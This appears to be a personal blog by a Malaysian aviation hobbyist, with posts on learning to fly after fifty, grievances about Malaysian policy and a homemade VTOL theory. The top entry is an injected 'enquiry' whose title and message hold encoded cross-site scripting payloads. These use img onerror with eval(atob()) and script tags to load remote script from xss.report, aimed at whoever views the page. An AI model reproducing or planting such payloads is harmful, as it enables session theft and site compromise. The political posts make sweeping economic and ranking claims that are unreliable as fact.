Thursday, August 29, 2024
Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253DdmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerror%253Deval%2528atob%2528this.id%2529%2529%253E enquiry
Email: admin@ara-shoes.com
Message: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20
Thursday, November 2, 2023
antolepore.blogspot.com disappeared
antolepore.blogspot.com disappeared
I had my account blocked by mistake and when they gave me my antoleporeATgmailDOTcom account back but today I noticed that my BLOG disappeared
http://antolepore.blogspot.com/
How should I do it?
I can't recreate it from scratch and there was no option to make a backup!
Help me!!!
How should I do it?
Wednesday, August 18, 2010
Friday, December 26, 2008
Learn Flying at age over 50
http://groups.google.com.my/group/rec.aviation.student/browse_thread/thread/f31c1291a6083fc0?hl=en#
(gg.lindsay) wrote:
> :D hi i have started to my ppl at long last, at the age of 52 i have
> had a few lessons now and all is going well, but the cost is high i
> decided to learn in a tomahawk p38 as this was my cheapist choice.we
> have done turns, level flight, flap settings and power settings, and
> all the effects that intails.my next lesson i hope to do more flying
> time and do pre checks which i hope will be standard routine before
> hand, still i have bought a new headset dave clark h10-13.4 so im in
> for the long haul,my goal is to do my fisrt solo early next year.
> anyway thats the plan. Im flying at goodwood at present in west
> sussex.
flying yet, mostly for financial reason.
I've already informed my family that I intend to fly and this is a
very dangerous sport but so far there is no objection from them. My
children had grown up so they can take over in case I'm gone.
I still have doubts about my ability at an age older than 50. My eyes,
memory and reflexes are not getting any better, so it is refreshing to
get an encouraging note from someone else. I may even need to do
complete medical checkup once a year but this is a good thing anyway.
When the price of oil shot up to over US100, I started abandoning my
dream of lying as an extravagant and therefore frivolous pursuit. Now
that the price of oil has gone down below US40, I start reconsidering
this hobby by first visiting this group. I'm surprised to see someone
with similar situation as I am.
Maybe it is time for me to immediately invest some time and money in
the demo flight but I should be more prepared. I have left my flight
simulation for too long since I upgraded to Vista. All my joysticks
are not supported by Vista. I had to buy a new one but it might be
better to invest in the demo flight in order to get real flying
experience. Someone told me that flight sickness is a problem but I
never have severe travel sickness problem, either on a plane, car or
even boat, although a small plane will tumble more and in all
directions which will test my resistance to travel sickness.
Once I start, I need to maintain flying proficiency in order to
improve safety and flying enjoyment. A good joystick will be a must
but may have to wait for Windows 7 again just in case, or just buy a
simpler and therefore cheaper versions. Consistency may be a problem
for me but this time I must keep up for at least a few years. There is
no turning back when I start flying. At least 10 hours per year flying
and at least 20 hours PC flight simulation, for a few years at least.
childish in dreaming of flyijng around an airfield? I must learn how
to thicken my face, especially in my Borneon environment. After all,
Borneo is still among the most remote and inaccessible places still
present on earth.
http://groups.google.com.my/group/rec.aviation.student/browse_thread/thread/f31c1291a6083fc0?hl=en#
Sunday, June 8, 2008
Malaysian Government does not encourage Flying
astronauts to Space, they are more likely space tourists because they
are not pilots.
Even in Malaysia, there is no encouragement in getting involved in
Flying as shown by this statement by the Sultan Azlan himself.
Actually it is a fact.
Despite Profefssional Pilots being recognised as the highest paying
job at entry level in Malaysia, at RM10,000 a month, there is no
scholarship on offer for students who want to become Professional
Pilots.
Even Aircraft Maintainance courses, are not given any offer for
scholarships. Luckily parents such as myself can afford to contribute
some financial aids in addition to the insufficient PTPTN loans.
KWSP does not recognise flying as one of the courses that it allows
for withdrawal. It is considered similar to learning how to drive a
car or motorcycle. In fact driving is part of the skills that is most
important for many jobs and yet the Malaysian government does not
encourage it.
It encourages Malaysians to be passengers instead of being the
drivers, as clearly exemplified by the so called ASTRONAUTS.
One excuse could be that driving can be used for private purposes.
Aren't education useful for recreational private purposes as well?
This is especially true for the PPL, private pilot license. As its
name imply, it is a license to allow a person to fly a limited type of
aeroplane for private purposes, but it was clearly stated that it can
also be for business purposes, as long as the pilot is not paid for
flying the aeroplane.
Isn't it similar to our normal car driving license. Of course it does
not have any private mentioned anywhere but its terms and conditions
are very clear. You cannot use the license to ask money from
passengers. In order to ask money from passengers, he needs to get
another type of driving license. Similarly for aeroplanes. I heard of
a doctor who pilots an aeroplane whenever he visits the Pamol
Plantation. Unfortunately he his plane crashed while taking off.
Now Pamol Plantation is accessible by good roads so the airfield there
may not be maintained any more. However there are many other estates
where it is worthwhile to fly. In Australia, many farmers fly
aeroplanes.
Aeroplanes are no longer expensive. Ultralights in Europe, or Sport
Planes in USA can cost less than RM100,000. However, it is the
certification and licensing that is most difficult in Malaysia. In
Malaysia, it only allows these planes if they are assembled and built
by the pilot himself. He cannot import the plane readily built.
For a backward nation like Malaysia, it is no longer surprising.
Malaysian is in the level of the worst nations on earth, the sub-
sahara, such as Eritrea. Our GINI, i.e. gap in national income is
similar to these backward nations.
Even Eritrea operate more advanced jets than Malaysia. They operated
Su27 earlier than even Malaysia getting its Su-30, which is the
updated version of Su27, but Eritrea operated its Su27 20 years ago.
The only loud mouth that Malaysian government tells its people is that
it is well developed. Well, after seeing Dicovery Channels of the so
called backward nations such as Rwanda, Somalia and Palestine, it is
very clear that these nations are also well developed, judged from
their houses, all large stone buildings. Even the police cars operated
by the Hamas administration are much better than the Kancils that the
Malaysian police use.
Most Malaysians are still stuck with small terrace houses or houses
with rusted zinc roofs, as clearly shown by UN statistics. Abdullah's
claims that our average income has increase by 4% per year as a sign
that Malaysia is improving, is actually a lie. It is lower than
inflation and with the highest GINI in Asia, second only to Papua New
Guinea, most Malaysians don't earn that much.
The worst affected are Sabahans and Sarawakians. Its oil is given less
than 5% royalty, and its gas is just stolen for free, despite the
destructions of our environment and therefore the livelihood of our
fishermen. No wonder Sabah is among the poorest in the whole world, in
the same level as Myanmar, Acheh and Sulawesi. If the Malaysian GINI
is 0.49, Sabah should be 0.7, probably the highest in the world.
What is worst is that, there is no sign of it being improved. Budget
is still at 8% for a population of 13% and area of 25%. What is
promised is RM1 bilion, not even sure if it were for one year. If it
were for one year, then the budget allocation should have been
increased by 20% of the 8%, making it only 9.5%, which is still
inadequate.
The Education Ministry is the only ministry that address Sabah more
fairly in giving it 16% of the national budget in Education but it is
too little and too late. Many schools in Kalabakan still do not have
chairs and tables. It may appear to be generous, but it shows that the
Malaysian government even discriminate Sabah further especially in
other areas. With Education given 16% allocation, it means that other
departments are given much less than 8%. For example, the allocation
for roads in Sabah is only RM50 million per year.
One reason why there is a reasonable allocation for Sabah's education
is that its top leaders in Sabah are staffed by Sabahans and are still
professionals, i.e. they are teachers or lecturers, unlike the PTD
staff that normally head other departments. Unfortunately PTD is
already encroaching into the professionalism of the Education
Department by installing their officers in the Education Departments.
Sooner or later, the leaders of these Education Departments will be
the unprofessional PTDs.
A clear example is the case of the Sabahan top Federal Government
Financial Officier in Sabah, who is a geologist. I also heard cases of
a Librarian heading the Immigration Department. Or Accountant heading
an engineering department or vice versa. These accountants and
engineers may be professionals if properly certified and trained but
putting them in other fields will negate their potential to be
professionals. Unless, the Mr. Geologist can take Accounting exams to
be certified by the Accounting body.
Malaysians must wake up. We are already low down in the world ranking.
It is only a matter of time we will be the lowest. Lower than even
Papua New Guinea and Timur-timur. I'm sure Sabah will join these
poorest groups much earlier, if not already in these groups given the
high inflation in Sabah.
Extracted from Google cache:
NST Online » NewsBreak
2008/05/17
Flying academies must give equal opportunities to all
BERNAMA
Email to friend Email to Friend Print article Print Article
IPOH, Sat.:
Flying academies in the country should give equal opportunities to all
Malaysians who wish to undergo pilot training regardless of the
candidates' financial background, said the Sultan of Perak, Sultan
Azlan Shah.
The Ruler urged all agencies responsible for providing financial
assistance to give special consideration to those from the lower-
income group to take up pilot training which involved substantial
cost.
"The flying academies must give equal opportunities for training to
everyone. The agencies responsible for sponsoring students should
provide scholarships and loans to assist students from the lower-
income group to train at these flying academies," he said.
Sultan Azlan Shah said this at the conclusion of training for the
'Military Wing Standard' (MWS), 'Commercial Pilot License/
Helicopter' (CPL/H) and 'Multi Engine Conversion/Instrument Rating
(Helicopter)' (MEC/IR/H) licences at the Sultan Azlan Shah Airport,
here today. Also present was the Raja Muda of Johor, Tunku Ismail
Ibrahim.
All the courses were carried out at the Integrated Training & Services
Sdn Bhd (IT&S) located adjacent to the Sultan Azlan Shah Airport,
here.
Currently, the cost of training to be a helicopter pilot at the IT&S
is RM475,000 for a period of 18 months while the course for flying
fixed-wing aircraft is RM232,000 for a period of 18 months.
Nine helicopter pilot trainees from the Army Air Unit (PUTD),
including a younger brother of the Raja Muda of Johor, Tunku Idris
Tunku Ibrahim Ismail, and four pilot trainees from the Royal Malaysian
Navy (RMN) received their `wings' and certificates for the MWS course
from Sultan Azlan Shah.
Nine pilot trainees from the Fire and Rescue Department completed
their training for the CPL/H course while 13 pilots from the PUTD who
completed their MEC/IR/H also received their wings and certificates
from the Sultan of Perak.
Tuesday, March 27, 2007
Generalised Theory of VTOL
The control signals required will be in small increments, and checked against the desired conditions. Because we simply use changes instead of amount of changes, and the response does not take into account optimum amounts, we need to adjust the incremental values to as low as possible without affecting response time.
In the RC world, we depend on the quality and performance of the gyros. For manual controls, it depends on the skill of the RC pilots. Since hovering using single tractor propeller aircraft is possible after much practice, RC enthusiasts should be able to design and hover any VTOL aircraft that uses this generalised theory.
We need a total thrust that is more than the weight of the aircraft. The excess will be used to control the aircraft. If it were exactly equal, it can only over at exactly 90 degrees of angle of attack, i.e. perfectly vertical for a single-engined aircraft.
Since I don't like to study the effects of small thrust, let us assume that the excess thrust is more than 50% of the total weight of the aircraft.
The thrust can be distributed at 2 different locations. It can be more, but they can all be grouped(summed) into just 2 positions, the rear and the front. Actually the positions can be anywhere but for practical VTOL designs, they must be located behind the mass centre of gravity, or at/in front of the centre of gravity.
The angle of attack at which the plane will hover depends on the thrust distribution of the front engine. If it were zero, it must be 90 degrees. If it were less, there will be a forward movement. If more, backward.
The front thrust multiplied by its distance from the centre of gavity, will cancel the forward movement, at angle-of-attack of less than 90 degrees, allowing planes to hover at lower angles.
So it is not necessary to hover only at 0 degree. It can hover at 45 degrees, depending on the location and amount of the thrust of the front engine. F35 and Harrier, had made design decisions to achieve 0 degree so the thrusts of the front engines are sufficiently high at its location in front of its CG to achieve hovering conditions.
The front engine need not be controlled. Only the rear engines need be controlled.
We can calculate the thrust distribution in order to achieve the lowest angle of attack for hovering. It may be useful for design and piloting purposes. We can quickly predict the angle of attack at which our plane can hover.
Trying to get the thrust for the front part is the most difficult design decision. For the Su-32 class of aircraft, it should be possible to divert some of the unburned compressed air to the front part, similar to what is done by the pegasus engine of the Harrier. To preserve weight and space, it cannot be diverted too far forward but it must be forwarded to at least its centre of gravity.
Remember that the purpose of this extra complexity is not to achieve hovering or making it easier to control the hovering. It is just as difficult for a zero angle-of-attack hovering. It is only to make it easier to design its landing gear, or for full-scale planes, easier to see the ground and more comfortable to sit.
It is never necessary to have a large thrust for the front engine. If you still want to install a front lift engine, just try to get a small one placed right at the front most part of the aircraft. It can be left on all the time. Hopefully it can reduce the angle of attack during flight and thereby reduce friction due to the extra lift created by this additional lift engine.
Here I describe vectored thrust as though it were jets or ducted fans. Extra large control surfaces within the prop air-stream can be used to divert the thrusts as well, and treated as though it is a rear engine thrust.
For the front thrust effect, we can add additional control surfaces in front of its CG. It can be put there permanently.
Is it worth it just to be able to hover at less than vertical?
I'd like people to experiment with it and have fun.
The future Air Transportation: Vertical Aligned VTOL
http://www.rcgroups.com/forums/showthread.php?t=650986#post7121698
This is my final vision of the future of air transportation for civil and military. Not helicopters or horizontally aligned thrust vectored jets such as the F35 Lightning II.
Civil air transportation:(Flying car)
There is no need for a vertical take-off and landing vehicles. Sufficient for an extremely slow stall speeds of less than 20 mph(30km/h), similar to ultralights.
The difference is only in the maximum speed at which a flying car can manage.
Helicopters are never deemed as suitable for personal flying machine. One reason is that it cannot fly fast.
A flying machine with low stall speed is safe. That is why ultralights are limited to a stall speed of 35mph in USA class for experimental aircraft. I put an even lower speed of 20mph which is common among a class of ultralights called trikes. Delta-winged ultralights using weight shifting for its control.
The heaviest ultralights are the amphibious at 300kg empty but can still manage a stall speed of 35mph.
Thanks to these pioneers and the RC world of 3D flying, I believe the future will be a class of flying machines with low stall speed. I would prefer amphibious planes with retractable landing gears. It will allow higher speeds because of its more streamlines shape. Making them amphibious will make it safer.
The wing loading must be even made lower than those achieved by Seamax.
To make it even safer, thrust vectoring or large control surfaces in the prop airstream is essential. It will allow it to be controlled even at extremely low speed.
Low wing loading vehicles are easily affected by wind. Normal human pilots will not be able to handle it. Those RC 3D pilots are a special breed of pilots that train hard to achieve the fine control necessary to fly safely at such low altitudes.
To make it viable, we need advance autopilots. Actually it is not new. Helicopters will not be able to be flown without any gyros. Even RC Helis need gyros to control at least its tail rotor. To a 3D plane, it is the aileron.
To make this technology viable for mass transportation, gyros need to be installed in all axes of control, including its throttle, that means a fly by wire control. If these computer control, humans should still be able to fly them safely but limited to a more open space.
This car will use propellers, either turbo prop or just diesel engines, using the latest combustion techniques to maximise its power while reducing its weight. The thrust to weight ratio of this vehicle must be more than 1.5 in order to maintain a high safety margin for low-speed control, with the added advantage that the vehicle can hover if required.
Hovering is not a necessity. It is better to taxi on normal roads in order to travel to the final destination. It is much safer and economical to do so. Flying is only necessary if we want to travel fast or across terrains that don't have roads, such as across rivers, lakes or seas.
Fold able wings may be necessary if it were to travel along normal roads. The ability to travel on normal roads is a necessity before this vehicle can achieve mass-appeal.
Taking off and landing will require specially modified roads with navigation beacons in order to facilitate traffic control. Traffic control will have to be automated at these special places. The navigation eqiupment need to be advanced as well. More advanced than current ILS. It should be able to take over control over an airplane if required in order to rearrange vehicles that want to take off and land on the roads below. It should be able to control all vehicles, flying and non-flying. This means that all roads need to be upgraded to levels higher than current airports.
Current propulsion systems that consist of reversible-pitch-props with large control surfaces, should be sufficient. Ducted fan with vector controls may be more economical at low speeds but it requires more experimentations.
WE need all these advances in order to realise a dream of the flying cars.
Although all these should be sufficient to make a flying mass-transportation system, it will be desirable to have a hovering vehicle in order to land on roof-tops. Planes landing at high angles of attacks should be feasible with advanced computer controlled systems and gyros. The discomfort due to the vertical alignment of the vehicle should be offset by the greater safety, reliability and performance of the verticle-aligned machines.
I had tried to try experiment with various horizontal-aligned VTOL based on the Terminator 3 movie and other proposals for such devices. Inspired by the cobra moves of the Su-30 and hovering techniques of the 3D RC pilots, I was beginning to consider vertically aligned VTOL with only engines that are optimised for horizontal flight. Initially I thought it will be completely unsafe.
The breakthrough came when in March 2007, I was beginning to realise that vectored thrust can balance a high angle-of-attack plane, to make it hover or move slowly horizontally. Controlling it is so difficult but not impossible, but it is just as difficult to control as any multiple-engine configurations and thrust-vectoring.
The only advantage gained by having thrusts at the front and rear sides, is the ability to hover horizontally, but this means that some engine power need to be sacrificed when flying normally. Just study the F-35 Lightning II. Even Harrier jump jets, sacrifice performance which made it difficult to achieve supersonic speed.
For years, I had tried to place lift engines at the canards of the Su-32 in order to make it VTOL. But I did try to visualise it landing vertically but the elevators will be damaged when it tried to land vertically.
Last night, 26 March, 2007, at about 9PM, Malaysian time, while participating in the discussion in rcgroups forum, I realised that what is needed is just a good landing gear. I suddenly realised that 3D RC planes already have such landing gears.
Of course, for a fighter jet it needs to be retractable. Weight and complexity can be reduced by designing it for low rolling speed. Thrust vectoring can be used to reduce the impact on the front landing gear with the rear landing gears designed to be more like shock aborbers and high friction wheels. Once the rear wheels can take up some weight, the engine nozzle will be adjusted to slow the fall of the front side while giving a reverse thrust.
Achieving zero landing distance will be difficult but this is a small price to pay for military and civilian planes in order to have normal aircraft performances.
For large passenger planes, their many engines should allow them to incorporate vectoring nozzles. It will only become necessary once airports landing distances become limited, or planes become much bigger than A380, probably a triple-decker.
Military VTOL
I predict that the hovering mode of the F35 will be obsolete. Too much compromise on performance. Vertical-aligned VTOL can be fitted to most military aircraft by fitting high thrust vectoring jet engines with sophisticated computerised controls.
The Su32 is already equipped with all-direction thrust vectoring. Its cobra manoeuvres inspired me to consider other possibilities of the thrust vectoring applications. What is need for an Su32 to hover will be just a good pilot, or a good computer control. I believe it is already capable of hovering in mid-air but only for a short time. With practise, their pilots can hover even longer.
I believe it is too dangerous to do so. We need heroes in the RC world to experiment. No life will be lost. Turbines will be more expensive. Brushless electric ducted fans will be cheaper. Gyros can be used to augment pilots' skills. Hopefully, the advent of Nintendo Wii, with its motion detector, will make gyro technology a mass market item, making gyros cheaper and widely known. Hopefully PS3 and XBox360 will introduce motion detection controllers soon.
Another approach is to experiment using simulators first. It will be even cheaper and faster. Many 3D RC pilots practise using RC Flight Simulators. No reason why we can't experiment with VTOL using RC Sims as well.

